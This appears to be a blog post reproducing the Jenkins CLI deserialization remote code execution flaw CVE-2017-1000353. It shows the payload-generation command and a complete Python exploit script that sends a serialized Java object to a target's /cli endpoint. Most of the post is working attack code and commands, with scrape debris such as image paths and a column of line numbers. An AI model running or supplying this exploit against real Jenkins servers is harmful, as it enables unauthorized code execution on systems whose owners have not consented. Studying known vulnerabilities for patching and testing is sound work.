Jenkins Ci Remote Code Execution Vulnerability Cve 2017 1000353
Jenkins Ci Remote Code Execution Vulnerability Cve 2017 1000353
Jenkins CI Remote Code Execution Vulnerability CVE-2017-1000353
Vulnerability Description
Attackers can transfer serialized Java SignedObject objects to the remote processing-based Jenkins CLI, which will eventually lead to deserialization, thereby bypassing the existing blacklist-based protection mechanism.
Vulnerability Impact
Jenkins
Network surveying and mapping
Vulnerability reappears
Login page
</a-alert>

Generate jenkins_poc.ser
1

java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "touch /tmp/success"

Execute using Python script command
https://github.com/vulhub/CVE-2017-1000353/blob/master/exploit.py
1
python3 jenkins.py https://xxx.xxx.xxx.xxx:8080 jenkins_poc.ser
Successfully generated
Vulnerability POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
import urllib
import sys
import requests
import uuid
import threading
import time
import gzip
import urllib3
import zlib
proxies = {
# 'http': 'https://127.0.0.1:8085',
# 'https': 'https://127.0.0.1:8090',
}
URL = '%s/cli' % sys.argv[1].rstrip('/')
PREAMLE = b'<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAH4='
PROTO = b'\x00\x00\x00\x00'
with open(sys.argv[2], "rb") as f:
FILE_SER = f.read()
def download(url, session):
headers = {'Side' : 'download'}
headers['Content-type'] = 'application/x-www-form-urlencoded'
headers['Session'] = session
headers['Transfer-Encoding'] = 'chunked'
r = requests.post(url, data=null_payload(), headers=headers, proxies=proxies, stream=True, verify=False)
print(r.content)
def upload(url, session, data):
headers = {'Side' : 'upload'}
headers['Session'] = session
headers['Content-type'] = 'application/octet-stream'
headers['Accept-Encoding'] = None
r = requests.post(url,data=data,headers=headers,proxies=proxies, verify=False)
def upload_chunked(url,session, data):
headers = {'Side' : 'upload'}
headers['Session'] = session
headers['Content-type'] = 'application/octet-stream'
headers['Accept-Encoding']= None
headers['Transfer-Encoding'] = 'chunked'
headers['Cache-Control'] = 'no-cache'
r = requests.post(url, headers=headers, data=create_payload_chunked(), proxies=proxies, verify=False)
def null_payload():
yield b" "
def create_payload():
payload = PREAMLE + PROTO + FILE_SER
return payload
def create_payload_chunked():
yield PREAMLE
yield PROTO
yield FILE_SER
def main():
print("start")
session = str(uuid.uuid4())
t = threading.Thread(target=download, args=(URL, session))
t.start()
time.sleep(2)
print("pwn")
#upload(URL, session, create_payload())
upload_chunked(URL, session, "asdf")
if __name__ == "__main__":
main()
This post is licensed under CC BY 4.0 by the author.